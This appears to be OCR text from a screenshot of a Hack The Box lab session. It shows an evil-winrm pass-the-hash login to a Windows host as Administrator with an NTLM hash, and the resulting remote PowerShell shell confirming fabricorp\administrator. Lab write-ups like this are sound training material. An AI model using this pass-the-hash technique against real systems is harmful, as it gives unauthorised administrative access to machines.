 ┌─[htb-asmunknown@htb-anngryalkb]─[~]
└──╼ $evil-winrm -i 10.129.2.5 -u Administrator -H 370ddcf45959b2293427baa70376e14e
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_p
roc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil
-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
fabricorp\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>